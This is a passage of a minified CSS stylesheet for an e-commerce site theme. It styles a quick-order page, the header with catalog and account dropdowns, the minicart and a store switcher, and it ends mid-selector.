.page-main .column.main .product-error.general-error .message:last-child{margin-bottom:5px;text-align:left}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .product-error .message.error{background:transparent;font-size:14px}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .block-addbysku{max-width:1280px;text-align:center;margin:0 auto}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .block-addbysku .block-content{text-align:left}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .block-addbysku .block-content .box:nth-child(1),body.quickorder-index-index .page-wrapper.declic .page-main .column.main .block-addbysku .block-content .box:nth-child(2){float:none}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .block-addbysku .block-content .box{width:auto;font-family:Barlow-Regular}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .block-addbysku .block-content .box .fieldset .fields{margin-bottom:20px;display:flex;align-items:flex-start;justify-content:center}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .block-addbysku .block-content .box .fieldset .fields .field{margin-right:0;padding-right:0}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .block-addbysku .block-content .box .fieldset .fields .field .label{font-size:20px}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .block-addbysku .block-content .box .fieldset .fields .field.sku{width:80%}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .block-addbysku .block-content .box .fieldset .fields .field.sku .control{margin-right:0px;position:relative}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .block-addbysku .block-content .box .fieldset .fields .field.sku .control button.action.select{position:absolute;top:1px;right:1px;height:55px;border-radius:18px;font-family:'Barlow-Regular';font-size:18px;padding:10px 20px;background:#f5ba5b;border:1px solid #f5ba5b}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .block-addbysku .block-content .box .fieldset .fields .field.qty{width:15%;text-align:center}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .block-addbysku .block-content .box .fieldset .fields .field.qty .control.qty{position:relative;display:flex;align-items:center;justify-content:center;width:100%;height:57px}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .block-addbysku .block-content .box .fieldset .fields .field.qty .control.qty .input-text{text-align:center;height:50px;margin:0 10px;color:#003c70;border:none;font-weight:bold}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .block-addbysku .block-content .box .fieldset .fields .field.qty .control.qty .increase-qty,body.quickorder-index-index .page-wrapper.declic .page-main .column.main .block-addbysku .block-content .box .fieldset .fields .field.qty .control.qty .decrease-qty{cursor:pointer;font-size:25px;top:0px;line-height:normal;color:#fff;background:#133d67;height:57px;width:30px;border:1px solid #707070;border-radius:18px;vertical-align:middle;display:flex;align-items:center;justify-content:center}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .block-addbysku .block-content .box .fieldset .fields .field.qty .control.qty .increase-qty{right:55px}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .block-addbysku .block-content .box .fieldset .fields .field.qty .control.qty .decrease-qty{left:55px}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .block-addbysku .block-content .box .fieldset .fields .field .control input[type="text"]{border:1px solid #707070;border-radius:20px;height:57px;padding:10px 25px;font-family:'Barlow-Regular';font-weight:bold;color:#133d67;font-size:20px}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .block-addbysku .block-content .box .fieldset .fields .field .control input[type="text"].ui-autocomplete-loading{background:url("../images/loader.gif") no-repeat;background-position:85% center}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .block-addbysku .block-content .box .fieldset .fields .field .product-block{background:transparent;display:flex;flex-direction:column;align-items:flex-start;justify-content:center}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .block-addbysku .block-content .box .fieldset .fields .field .product-block:not(:empty){border:none}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .block-addbysku .block-content .box .fieldset .fields .field .product-block .product-info .product-image img{max-width:10rem}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .block-addbysku .block-content .box .fieldset .fields .field .product-block .product-info .product-name{font-size:20px;font-family:'Barlow-Regular';color:#133d67}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .block-addbysku .block-content .box .fieldset .fields .field .product-block .product-info .product-name .name a{color:#133d67;font-weight:bold}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .block-addbysku .block-content .box .fieldset .fields .field .product-block .product-info .product-name .name a:visited,body.quickorder-index-index .page-wrapper.declic .page-main .column.main .block-addbysku .block-content .box .fieldset .fields .field .product-block .product-info .product-name .name a:hover{color:#133d67}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .block-addbysku .block-content .box .fieldset .fields .field .product-block .product-info .product-name .name a:hover{text-decoration:none}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .block-addbysku .block-content .box .fieldset .fields .field .product-block .product-error .message.error{margin-top:10px}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .block-addbysku .block-content .actions-toolbar .primary{float:right}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .block-addbysku .block-content .actions-toolbar .primary .action.tocart{background:#133d67;border-radius:13px;padding:10px 20px;font-family:'Barlow-Regular';font-size:20px;height:40px;width:210px}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .block-addbysku .block-content .actions-toolbar .secondary .action.remove:before{content:'+';font-family:'Barlow-Regular';font-size:46px;transform:rotate(45deg);color:#003c70}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .before-footer{max-width:unset;padding:80px;background:#F3F3F3}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .before-footer .checkout-footer{display:flex;width:100%;justify-content:space-between;align-items:center}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .before-footer .checkout-footer .footer-elem{padding:0 5%}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .before-footer .checkout-footer .footer-elem img{width:95px;display:block;text-align:center;margin:0 auto 20px}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .before-footer .checkout-footer .footer-elem .elem-text{font-size:20px;color:#003c70;font-family:'Barlow-Regular';font-weight:normal}body.quickorder-index-index .page-wrapper.declic .page-main .column.main .fields.deletable-item .field ul.ui-autocomplete{max-height:450px;height:auto;overflow:scroll}.page-wrapper.declic{margin:auto}.page-wrapper.declic .hidden{display:none !important}.page-wrapper.declic [data-content-type='row'] .pagebuilder-column p{margin:0}.page-wrapper.declic [data-content-type='row'][data-appearance='contained']{color:#113d67}.page-wrapper.declic [data-content-type='row'][data-appearance='contained'] .prod-widget p,.page-wrapper.declic [data-content-type='row'][data-appearance='contained'] .widget p{text-align:center !important}.page-wrapper.declic [data-content-type='row'][data-appearance='contained'] p,.page-wrapper.declic [data-content-type='row'][data-appearance='contained'] span{text-align:justify !important;font-family:Barlow-Medium}.page-wrapper.declic [data-content-type='row'][data-appearance='contained'] .support-wrapper{display:flex;justify-content:space-evenly;align-items:center;margin:20px auto}.page-wrapper.declic [data-content-type='row'][data-appearance='contained'] .support-wrapper .support-person{display:flex;justify-content:center;align-items:center;flex-direction:column}.page-wrapper.declic [data-content-type='row'][data-appearance='contained'] .support-wrapper .support-person span{margin-top:5px}.page-wrapper.declic [data-content-type='row'][data-appearance='contained'] .support-wrapper .support-person span.name{font-size:18px;font-family:BarlowCondensed-Bold;color:#00b388}.page-wrapper.declic .page-main-full-width .page-title{text-align:center;margin:0 auto;color:#00b388;font-family:BarlowCondensed-Bold}.page-wrapper.declic .page-main-full-width .page-title .page-title-wrapper.after{content:none}.page-wrapper.declic .breadcrumbs{padding:0px;margin-top:25px}.page-wrapper.declic .breadcrumbs a{color:#000;text-decoration:none}.page-wrapper.declic .breadcrumbs .items>li:last-of-type{color:#00b388}.page-wrapper.declic .breadcrumbs .items .item:not(:last-child):after{line-height:20px;margin:0 -2px;font-size:9px}.page-wrapper.declic .sticky-pannel-wrapper{height:0;width:100%;left:0;top:0;position:fixed;z-index:101;transition:height .2s ease-out;overflow:hidden;background-color:#f7f7f7;display:flex;flex-direction:column;align-items:center}.page-wrapper.declic .sticky-pannel-wrapper .sticky-pannel{width:100%}.page-wrapper.declic .sticky-pannel-wrapper .wrapper-my-account{display:inline-block}.page-wrapper.declic .sticky-height{height:100px}.page-wrapper.declic .header-container-flex{margin:auto;width:100%}.page-wrapper.declic .header-container-flex,.page-wrapper.declic .sticky-pannel{display:flex;height:85px;align-items:center;background:#fdfdfd}.page-wrapper.declic .header-container-flex .side,.page-wrapper.declic .sticky-pannel .side{display:flex;flex-direction:row;justify-content:center;align-items:center;font-family:BarlowCondensed-Bold;font-size:14px}.page-wrapper.declic .header-container-flex .side.left,.page-wrapper.declic .sticky-pannel .side.left{justify-content:flex-start}.page-wrapper.declic .header-container-flex .side.right,.page-wrapper.declic .sticky-pannel .side.right{justify-content:flex-end}.page-wrapper.declic .header-container-flex .side.right .header-catalog,.page-wrapper.declic .sticky-pannel .side.right .header-catalog{color:#063967;font-family:Barlow-Regular;position:relative;cursor:pointer;margin-right:20px}.page-wrapper.declic .header-container-flex .side.right .header-catalog:hover .content-header,.page-wrapper.declic .sticky-pannel .side.right .header-catalog:hover .content-header{color:#09a182}.page-wrapper.declic .header-container-flex .side.right .header-catalog:hover .content-info,.page-wrapper.declic .sticky-pannel .side.right .header-catalog:hover .content-info{display:flex !important}.page-wrapper.declic .header-container-flex .side.right .header-catalog .content-header span,.page-wrapper.declic .sticky-pannel .side.right .header-catalog .content-header span{display:block;font-weight:600}.page-wrapper.declic .header-container-flex .side.right .header-catalog .content-header span.title,.page-wrapper.declic .sticky-pannel .side.right .header-catalog .content-header span.title{font-size:1.6rem}.page-wrapper.declic .header-container-flex .side.right .header-catalog .content-header span.sub-title,.page-wrapper.declic .sticky-pannel .side.right .header-catalog .content-header span.sub-title{font-size:1.2rem;position:relative;text-decoration:underline;min-width:100px}.page-wrapper.declic .header-container-flex .side.right .header-catalog .content-header span.sub-title:after,.page-wrapper.declic .sticky-pannel .side.right .header-catalog .content-header span.sub-title:after{font-family:'icomoon';content:'\e907';display:inline-block;transform:rotate(90deg);right:0;position:absolute;color:#f5ba5b}.page-wrapper.declic .header-container-flex .side.right .header-catalog .content-info,.page-wrapper.declic .sticky-pannel .side.right .header-catalog .content-info{position:absolute;background:#f3f3f3;border:1px solid #f5f5f5;box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);border-radius:8px;z-index:99;padding:20px;width:300px;color:#133d67;right:0;font-family:'Barlow-Regular';flex-direction:column;justify-content:center;align-items:center;margin-top:0px}.page-wrapper.declic .header-container-flex .side.right .header-catalog .content-info span.label,.page-wrapper.declic .sticky-pannel .side.right .header-catalog .content-info span.label{font-weight:bold;font-size:16px}.page-wrapper.declic .header-container-flex .side.right .header-catalog .content-info img,.page-wrapper.declic .sticky-pannel .side.right .header-catalog .content-info img{width:140px;margin:15px 0}.page-wrapper.declic .header-container-flex .side.right .header-catalog .content-info .btn-catalog,.page-wrapper.declic .sticky-pannel .side.right .header-catalog .content-info .btn-catalog{background:#f5ba5b;border-radius:16px;text-transform:none;font-size:14px;text-decoration:underline;width:150px}.page-wrapper.declic .header-container-flex .side.right .header-catalog .content-info .btn-catalog:hover,.page-wrapper.declic .sticky-pannel .side.right .header-catalog .content-info .btn-catalog:hover{opacity:40%}.page-wrapper.declic .header-container-flex .side.right .header-catalog .content-info .btn-catalog:after,.page-wrapper.declic .sticky-pannel .side.right .header-catalog .content-info .btn-catalog:after{font-family:'icomoon';content:'\e904';left:10px;position:relative;text-decoration:none;top:1px;display:inline-block}.page-wrapper.declic .header-container-flex .side.right .header-account,.page-wrapper.declic .sticky-pannel .side.right .header-account{color:#063967;font-family:Barlow-Regular;position:relative;cursor:pointer;margin-right:20px}.page-wrapper.declic .header-container-flex .side.right .header-account:hover .header-account-visible,.page-wrapper.declic .sticky-pannel .side.right .header-account:hover .header-account-visible{color:#09a182}.page-wrapper.declic .header-container-flex .side.right .header-account:hover .header-account-detailed,.page-wrapper.declic .sticky-pannel .side.right .header-account:hover .header-account-detailed{display:block !important}.page-wrapper.declic .header-container-flex .side.right .header-account.logged-in .header-account-detailed,.page-wrapper.declic .sticky-pannel .side.right .header-account.logged-in .header-account-detailed{width:210px}.page-wrapper.declic .header-container-flex .side.right .header-account .header-account-visible span,.page-wrapper.declic .sticky-pannel .side.right .header-account .header-account-visible span{display:block;font-weight:600}.page-wrapper.declic .header-container-flex .side.right .header-account .header-account-visible span.title,.page-wrapper.declic .sticky-pannel .side.right .header-account .header-account-visible span.title{font-size:1.6rem}.page-wrapper.declic .header-container-flex .side.right .header-account .header-account-visible span.sub-title,.page-wrapper.declic .sticky-pannel .side.right .header-account .header-account-visible span.sub-title{font-size:1.2rem;position:relative;text-decoration:underline;min-width:100px}.page-wrapper.declic .header-container-flex .side.right .header-account .header-account-visible span.sub-title:after,.page-wrapper.declic .sticky-pannel .side.right .header-account .header-account-visible span.sub-title:after{font-family:'icomoon';content:'\e907';display:inline-block;transform:rotate(90deg);right:0;position:absolute;color:#f5ba5b}.page-wrapper.declic .header-container-flex .side.right .header-account .header-account-detailed,.page-wrapper.declic .sticky-pannel .side.right .header-account .header-account-detailed{position:absolute;background:#f3f3f3;border:1px solid #f5f5f5;border-radius:8px;z-index:99;padding:0 20px;width:300px;color:#123c66;font-family:'Barlow-Regular';right:0;margin-top:0px}.page-wrapper.declic .header-container-flex .side.right .header-account .header-account-detailed .info-sections,.page-wrapper.declic .sticky-pannel .side.right .header-account .header-account-detailed .info-sections{border-bottom:1px solid #133d67;text-align:center;padding:15px 0 5px 10px}.page-wrapper.declic .header-container-flex .side.right .header-account .header-account-detailed .info-sections:last-of-type,.page-wrapper.declic .sticky-pannel .side.right .header-account .header-account-detailed .info-sections:last-of-type{border-bottom:none}.page-wrapper.declic .header-container-flex .side.right .header-account .header-account-detailed .info-sections span.label,.page-wrapper.declic .sticky-pannel .side.right .header-account .header-account-detailed .info-sections span.label{font-size:13px;float:left}.page-wrapper.declic .header-container-flex .side.right .header-account .header-account-detailed .info-sections span.label.bold,.page-wrapper.declic .sticky-pannel .side.right .header-account .header-account-detailed .info-sections span.label.bold{font-weight:600}.page-wrapper.declic .header-container-flex .side.right .header-account .header-account-detailed .info-sections button.btn,.page-wrapper.declic .sticky-pannel .side.right .header-account .header-account-detailed .info-sections button.btn{width:229px;height:44px;border-radius:3px;color:#fff;padding:10px 15px;text-transform:none;margin:15px 0}.page-wrapper.declic .header-container-flex .side.right .header-account .header-account-detailed .info-sections button.btn:hover,.page-wrapper.declic .sticky-pannel .side.right .header-account .header-account-detailed .info-sections button.btn:hover{opacity:40%}.page-wrapper.declic .header-container-flex .side.right .header-account .header-account-detailed .info-sections button.btn.btn-login,.page-wrapper.declic .sticky-pannel .side.right .header-account .header-account-detailed .info-sections button.btn.btn-login{background:#f5ba5b;margin-bottom:0}.page-wrapper.declic .header-container-flex .side.right .header-account .header-account-detailed .info-sections button.btn.btn-register,.page-wrapper.declic .sticky-pannel .side.right .header-account .header-account-detailed .info-sections button.btn.btn-register{background:#133d67}.page-wrapper.declic .header-container-flex .side.right .header-account .header-account-detailed .info-sections a.forgotten,.page-wrapper.declic .sticky-pannel .side.right .header-account .header-account-detailed .info-sections a.forgotten{display:block;font-size:10px;font-weight:bold;color:#133d67;text-decoration:none;margin-bottom:25px;text-align:left;padding-left:30px}.page-wrapper.declic .header-container-flex .side.right .header-account .customer-menu,.page-wrapper.declic .sticky-pannel .side.right .header-account .customer-menu{position:relative}.page-wrapper.declic .header-container-flex .side.right .header-account .customer-menu ul.header.links,.page-wrapper.declic .sticky-pannel .side.right .header-account .customer-menu ul.header.links{padding:0;margin:10px 0;font-size:16px;font-family:Barlow-Regular;font-weight:600}.page-wrapper.declic .header-container-flex .side.right .header-account .customer-menu ul.header.links li,.page-wrapper.declic .sticky-pannel .side.right .header-account .customer-menu ul.header.links li{cursor:pointer}.page-wrapper.declic .header-container-flex .side.right .header-account .customer-menu ul.header.links li:hover a,.page-wrapper.declic .sticky-pannel .side.right .header-account .customer-menu ul.header.links li:hover a{color:#09a182}.page-wrapper.declic .header-container-flex .side.right .header-account .customer-menu ul.header.links li:hover a:before,.page-wrapper.declic .sticky-pannel .side.right .header-account .customer-menu ul.header.links li:hover a:before{color:#09a182}.page-wrapper.declic .header-container-flex .side.right .header-account .customer-menu ul.header.links li a,.page-wrapper.declic .sticky-pannel .side.right .header-account .customer-menu ul.header.links li a{color:#113d67;text-decoration:none}.page-wrapper.declic .header-container-flex .side.right .header-account .customer-menu ul.header.links li a::before,.page-wrapper.declic .sticky-pannel .side.right .header-account .customer-menu ul.header.links li a::before{font-family:icomoon;font-size:18px;color:#113d67;content:'';margin-right:10px;text-align:left;vertical-align:middle}.page-wrapper.declic .header-container-flex .side.right .header-account .customer-menu ul.header.links li.my-account-link a::before,.page-wrapper.declic .sticky-pannel .side.right .header-account .customer-menu ul.header.links li.my-account-link a::before{content:'\e90b'}.page-wrapper.declic .header-container-flex .side.right .header-account .customer-menu ul.header.links li.my-orders-link a::before,.page-wrapper.declic .sticky-pannel .side.right .header-account .customer-menu ul.header.links li.my-orders-link a::before{content:'\e90c'}.page-wrapper.declic .header-container-flex .side.right .header-account .customer-menu ul.header.links li.authorization-link a::before,.page-wrapper.declic .sticky-pannel .side.right .header-account .customer-menu ul.header.links li.authorization-link a::before{content:'\e90d'}.page-wrapper.declic .header-container-flex .side.right .header-account .customer-menu ul.header.links li.my-quotes-link a::before,.page-wrapper.declic .sticky-pannel .side.right .header-account .customer-menu ul.header.links li.my-quotes-link a::before{content:'\e90e'}.page-wrapper.declic .header-container-flex .side.right .minicart-wrapper-custom,.page-wrapper.declic .sticky-pannel .side.right .minicart-wrapper-custom{margin-top:5px;margin-right:45px}.page-wrapper.declic .header-container-flex .side.right .minicart-wrapper-custom:hover .minicart-header,.page-wrapper.declic .sticky-pannel .side.right .minicart-wrapper-custom:hover .minicart-header{color:#09a182}.page-wrapper.declic .header-container-flex .side.right .minicart-wrapper-custom:hover .minicart-header .minicart-ico .counter .counter-number,.page-wrapper.declic .sticky-pannel .side.right .minicart-wrapper-custom:hover .minicart-header .minicart-ico .counter .counter-number{background:#f5ba5b}.page-wrapper.declic .header-container-flex .side.right .minicart-wrapper-custom:hover .block-minicart,.page-wrapper.declic .sticky-pannel .side.right .minicart-wrapper-custom:hover .block-minicart{display:block !important}.page-wrapper.declic .header-container-flex .side.right .minicart-wrapper-custom .minicart-header,.page-wrapper.declic .sticky-pannel .side.right .minicart-wrapper-custom .minicart-header{display:flex;font-size:20px;font-family:'Barlow-Regular';justify-content:center;align-items:baseline;color:#063967;cursor:pointer}.page-wrapper.declic .header-container-flex .side.right .minicart-wrapper-custom .minicart-header .minicart-ico,.page-wrapper.declic .sticky-pannel .side.right .minicart-wrapper-custom .minicart-header .minicart-ico{position:relative}.page-wrapper.declic .header-container-flex .side.right .minicart-wrapper-custom .minicart-header .minicart-ico:after,.page-wrapper.declic .sticky-pannel .side.right .minicart-wrapper-custom .minicart-header .minicart-ico:after{content:'\e913';font-family:'icomoon';font-size:40px;margin-right:5px}.page-wrapper.declic .header-container-flex .side.right .minicart-wrapper-custom .minicart-header .minicart-ico .empty,.page-wrapper.declic .sticky-pannel .side.right .minicart-wrapper-custom .minicart-header .minicart-ico .empty,.page-wrapper.declic .header-container-flex .side.right .minicart-wrapper-custom .minicart-header .minicart-ico .counter-label,.page-wrapper.declic .sticky-pannel .side.right .minicart-wrapper-custom .minicart-header .minicart-ico .counter-label{display:none}.page-wrapper.declic .header-container-flex .side.right .minicart-wrapper-custom .minicart-header .minicart-ico .counter,.page-wrapper.declic .sticky-pannel .side.right .minicart-wrapper-custom .minicart-header .minicart-ico .counter{position:absolute}.page-wrapper.declic .header-container-flex .side.right .minicart-wrapper-custom .minicart-header .minicart-ico .counter .counter-number,.page-wrapper.declic .sticky-pannel .side.right .minicart-wrapper-custom .minicart-header .minicart-ico .counter .counter-number{color:#fff;background:#09a182;padding:2px 7px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;right:-15px;top:-12px;position:relative;font-size:12px}.page-wrapper.declic .header-container-flex .side.right .minicart-wrapper-custom .minicart-header .text,.page-wrapper.declic .sticky-pannel .side.right .minicart-wrapper-custom .minicart-header .text{font-weight:600}.page-wrapper.declic .header-container-flex .side.right .minicart-wrapper-custom .block-minicart,.page-wrapper.declic .sticky-pannel .side.right .minicart-wrapper-custom .block-minicart{position:absolute;right:45px;border:1px solid #f5f5f5;box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);border-radius:8px;width:400px;background:#f3f3f3;z-index:99999}.page-wrapper.declic .header-container-flex .side.right .minicart-wrapper-custom .block-minicart .block-content,.page-wrapper.declic .sticky-pannel .side.right .minicart-wrapper-custom .block-minicart .block-content{font-family:'Barlow-Regular';color:#133d67}.page-wrapper.declic .header-container-flex .side.right .minicart-wrapper-custom .block-minicart .block-content .content-header .minicart-items-container,.page-wrapper.declic .sticky-pannel .side.right .minicart-wrapper-custom .block-minicart .block-content .content-header .minicart-items-container{border:none;margin:7px;padding:0;border-radius:3px}.page-wrapper.declic .header-container-flex .side.right .minicart-wrapper-custom .block-minicart .block-content .content-header .minicart-items-container .minicart-items .product-item,.page-wrapper.declic .sticky-pannel .side.right .minicart-wrapper-custom .block-minicart .block-content .content-header .minicart-items-container .minicart-items .product-item{border:none;padding:0;background:#fff;margin-bottom:10px}.page-wrapper.declic .header-container-flex .side.right .minicart-wrapper-custom .block-minicart .block-content .content-header .minicart-items-container .minicart-items .product-item .product-wrapper,.page-wrapper.declic .sticky-pannel .side.right .minicart-wrapper-custom .block-minicart .block-content .content-header .minicart-items-container .minicart-items .product-item .product-wrapper{display:flex;align-items:center;justify-content:flex-start;padding:5px 0}.page-wrapper.declic .header-container-flex .side.right .minicart-wrapper-custom .block-minicart .block-content .content-header .minicart-items-container .minicart-items .product-item .product-wrapper .image-holder,.page-wrapper.declic .sticky-pannel .side.right .minicart-wrapper-custom .block-minicart .block-content .content-header .minicart-items-container .minicart-items .product-item .product-wrapper .image-holder{margin-left:15px}.page-wrapper.declic .header-container-flex .side.right .minicart-wrapper-custom .block-minicart .block-content .content-header .minicart-items-container .minicart-items .product-item .product-wrapper .product-item-details,.page-wrapper.declic .sticky-pannel .side.right .minicart-wrapper-custom .block-minicart .block-content .content-header .minicart-items-container .minicart-items .product-item .product-wrapper .product-item-details{padding-left:0;margin:0 30px;width:145px}.page-wrapper.declic .header-container-flex .side.right .minicart-wrapper-custom .block-minicart .block-content .content-header .minicart-items-container .minicart-items .product-item .product-wrapper .product-item-details .product-item-name,.page-wrapper.declic .sticky-pannel .side.right .minicart-wrapper-custom .block-minicart .block-content .content-header .minicart-items-container .minicart-items .product-item .product-wrapper .product-item-details .product-item-name{font-weight:600;margin-top:0;margin-bottom:0}.page-wrapper.declic .header-container-flex .side.right .minicart-wrapper-custom .block-minicart .block-content .content-header .minicart-items-container .minicart-items .product-item .product-wrapper .product-item-details .product-item-name a,.page-wrapper.declic .sticky-pannel .side.right .minicart-wrapper-custom .block-minicart .block-content .content-header .minicart-items-container .minicart-items .product-item .product-wrapper .product-item-details .product-item-name a{color:#003c70}.page-wrapper.declic .header-container-flex .side.right .minicart-wrapper-custom .block-minicart .block-content .content-header .minicart-items-container .minicart-items .product-item .product-wrapper .product-item-details .product-item-ref,.page-wrapper.declic .sticky-pannel .side.right .minicart-wrapper-custom .block-minicart .block-content .content-header .minicart-items-container .minicart-items .product-item .product-wrapper .product-item-details .product-item-ref{font-size:12px}.page-wrapper.declic .header-container-flex .side.right .minicart-wrapper-custom .block-minicart .block-content .content-header .minicart-items-container .minicart-items .product-item .product-wrapper .product-item-details .product.options dl.product.options.list,.page-wrapper.declic .sticky-pannel .side.right .minicart-wrapper-custom .block-minicart .block-content .content-header .minicart-items-container .minicart-items .product-item .product-wrapper .product-item-details .product.options dl.product.options.list{margin-bottom:0;font-size:12px}.page-wrapper.declic .header-container-flex .side.right .minicart-wrapper-custom .block-minicart .block-content .content-header .minicart-items-container .minicart-items .product-item .product-wrapper .details.qty,.page-wrapper.declic .sticky-pannel .side.right .minicart-wrapper-custom .block-minicart .block-content .content-header .minicart-items-container .minicart-items .product-item .product-wrapper .details.qty{font-weight:600}.page-wrapper.declic .header-container-flex .side.right .minicart-wrapper-custom .block-minicart .block-content .content-header .minicart-items-container .minicart-items .product-item .product-wrapper .product-item-pricing,.page-wrapper.declic .sticky-pannel .side.right .minicart-wrapper-custom .block-minicart .block-content .content-header .minicart-items-container .minicart-items .product-item .product-wrapper .product-item-pricing{margin-left:auto;margin-right:15px}.page-wrapper.declic .header-container-flex .side.right .minicart-wrapper-custom .block-minicart .block-content .content-footer,.page-wrapper.declic .sticky-pannel .side.right .minicart-wrapper-custom .block-minicart .block-content .content-footer{text-align:center;margin:0 auto}.page-wrapper.declic .header-container-flex .side.right .minicart-wrapper-custom .block-minicart .block-content .content-footer .subtotal,.page-wrapper.declic .sticky-pannel .side.right .minicart-wrapper-custom .block-minicart .block-content .content-footer .subtotal{font-weight:600;font-size:15px;text-align:center}.page-wrapper.declic .header-container-flex .side.right .minicart-wrapper-custom .block-minicart .block-content .content-footer .subtotal .label,.page-wrapper.declic .sticky-pannel .side.right .minicart-wrapper-custom .block-minicart .block-content .content-footer .subtotal .label{display:inline-block}.page-wrapper.declic .header-container-flex .side.right .minicart-wrapper-custom .block-minicart .block-content .content-footer .subtotal .amount.price-container,.page-wrapper.declic .sticky-pannel .side.right .minicart-wrapper-custom .block-minicart .block-content .content-footer .subtotal .amount.price-container{display:inline-block}.page-wrapper.declic .header-container-flex .side.right .minicart-wrapper-custom .block-minicart .block-content .content-footer .subtotal .amount.price-container .price-wrapper .price,.page-wrapper.declic .sticky-pannel .side.right .minicart-wrapper-custom .block-minicart .block-content .content-footer .subtotal .amount.price-container .price-wrapper .price{color:#f5ba5b;font-weight:600;font-size:15px}.page-wrapper.declic .header-container-flex .side.right .minicart-wrapper-custom .block-minicart .block-content .content-footer .actions a.viewcart,.page-wrapper.declic .sticky-pannel .side.right .minicart-wrapper-custom .block-minicart .block-content .content-footer .actions a.viewcart{width:220px;height:34px;background:#f5ba5b;color:#fff;display:block;text-align:center;margin:0 auto;padding:0;border-radius:3px;font-family:'Barlow-Regular';font-weight:600;line-height:30px;margin-bottom:20px}.page-wrapper.declic .header-container-flex .side.right .minicart-wrapper-custom .block-minicart .block-content .content-footer .actions a.viewcart:hover,.page-wrapper.declic .sticky-pannel .side.right .minicart-wrapper-custom .block-minicart .block-content .content-footer .actions a.viewcart:hover{opacity:40%}.page-wrapper.declic .header-container-flex .side.right .store-switcher,.page-wrapper.declic .sticky-pannel .side.right .store-switcher{color:#063967;font-family:Barlow-Regular;position:relative;cursor:pointer;margin-right:15px;min-width:30px}.page-wrapper.declic .header-container-flex .side.right .store-switcher:hover .store-content-header,.page-wrapper.declic .sticky-pannel .side.right .store-switcher:hover .store-content-header{color:#09a182}.page-wrapper.declic .header-container-flex .side.right .store-switcher:hover .store-content-info,.page-wrapper.declic .sticky-pannel .side.right .store-switcher:hover .store-content-info{display:flex !important}.page-wrapper.declic .header-container-flex .side.right .store-switcher .store-content-header span,.page-wrapper.declic .sticky-pannel .side.right .store-switcher .store-content-header span{display:block;font-weight:600}.page-wrapper.declic .header-container-flex .side.right .store-switcher .store-content-header span.title,.page-wrapper.declic .sticky-pannel .side.right .store-switcher .store-content-header span.title{font-size:1.6rem}.page-wrapper.declic .header-container-flex .side.right .store-switcher .store-content-header span.title:after,.page-wrapper.declic .sticky-pannel .side.right .store-switcher .store-content-header span.title:after{font-family:'icomoon';content:'\e907';display:inline-block;transform:rotate(90deg);right:0;position:absolute;color:#f5ba5b}.page-wrapper.declic .header-container-flex .side.right .store-switcher .store-content-info,.page-wrapper.declic .sticky-pannel .side.right .store-switcher .store-content-info{position:absolute;background:#f3f3f3;border:1px solid #f5f5f5;box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);border-radius:8px;z-index:99;padding:20px;width:150px;color:#133d67;right:0;font-family:'Barlow-Regular';flex-direction:column;justify-content:center;align-items:center;margin-top:0px}.page-wrapper.declic .header-container-flex .side.right .store-switcher .store-content-info .btn-link,.page-wrapper.declic .sticky-pannel .side.right .store-switcher .store-content-info .btn-link{text-decoration:underline;width:120px;box-shadow:none;border:none;background:none;text-align:left;font-weight:normal;padding:0;margin-bottom:10px;display:block;font-size:14px}.page-wrapper.declic .header-container-flex .side.right .store-switcher .store-content-info .btn-link:hover,.page-wrapper.declic .sticky-pannel .side.right .store-switcher .store-content-info .btn-link:hover{text-decoration:underline;opacity:40%}.page-wrapper.declic .header-container-flex .side.center,.page-wrapper.declic .sticky-pannel .side.center{margin-right:auto;margin-left:50px;margin-top:10px;width:60%;justify-content:flex-start}.page-wrapper.declic .header-container-flex .side.center .block-wrapper,.page-wrapper.declic .sticky-pannel .side.center .block-wrapper{display:flex;justify-content:flex-start;align-items:center;width:100%}.page-wrapper.declic .header-container-flex .side.center .block-wrapper .block-info,.page-wrapper.declic .sticky-pannel .side.center .block-wrapper .block-info{margin-bottom:0;position:relative;cursor:pointer;width:25%}.page-wrapper.declic .header-container-flex .side.center .block-wrapper .block-info:hover .info-visible,.page-wrapper.declic .sticky-pannel .side.center .block-wrapper .block-info:hover .info-visible{color:#09a182}.page-wrapper.declic .header-container-flex .side.center .block-wrapper .block-info:hover .info-detailed,.page-wrapper.declic .sticky-pannel .side.center .block-wrapper .block-info:hover .info-detailed{display:block !important}.page-wrapper.declic .header-container-flex .side.center .block-wrapper .block-info .info-visible,.page-wrapper.declic .sticky-pannel .side.center .block-wrapper .block-info .info-visible{font-size:16px;font-family:'Barlow-Regular';font-weight:600;color:#063967}.page-wrapper.declic .header-container-flex .side.center .block-wrapper .block-info .info-visible .phone,.page-wrapper.declic .sticky-pannel .side.center .block-wrapper .block-info 